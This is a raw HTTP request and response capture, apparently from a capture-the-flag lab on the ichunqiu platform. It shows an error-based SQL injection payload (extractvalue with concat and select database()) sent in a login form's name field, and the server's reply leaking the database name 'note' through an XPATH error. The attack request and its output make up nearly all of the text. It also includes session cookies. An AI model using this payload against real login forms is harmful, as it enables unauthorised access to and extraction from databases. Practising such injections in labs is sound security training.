 POST /login.php?tips=1 HTTP/1.1
Host: eci-2ze3zvy43f4mvrfyf12o.cloudeci1.ichunqiu.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0) Gecko/20100101 Firefox/85.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
X-Requested-With: XMLHttpRequest
Content-Length: 87
Origin: http://eci-2ze3zvy43f4mvrfyf12o.cloudeci1.ichunqiu.com
Connection: close
Referer: http://eci-2ze3zvy43f4mvrfyf12o.cloudeci1.ichunqiu.com/login.php
Cookie: Hm_lvt_2d0601bd28de7d49818249cf35d95943=1611726310,1611821172,1611828409,1611894243;
UM_distinctid=17423d8bea9a-0263e4f3fadff88-4c302273-1a9640-17423d8beaa36c;
chkphone=acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O;
browse=CFlZTxUYU0NRVVpBVQJTRFBZSkdeQ1hYWVJFR1ZRWEZTV11PWkVLThQ;
ci_session=b7991214cdff29fb785d2c45302135c5b2eb5e59; __jsluid_h=eca5d9adea5c243c85fef30ab767a200
Cache-Control: max-age=0
name=1' or 1=1 and (extractvalue('anything',concat('~',(select database()))))#&pass=456
HTTP/1.1 200 OK
Date: Fri, 29 Jan 2021 11:50:03 GMT
Content-Type: text/html
Content-Length: 91
Connection: close
Vary: Accept-Encoding
Vary: Accept-Encoding
X-Via-JSL: f97d99d,-
X-Cache: bypass
string(27) "XPATH syntax error: '~note'"
{"error":1,"msg":"\u8d26\u53f7\u4e0d\u5b58\u5728"}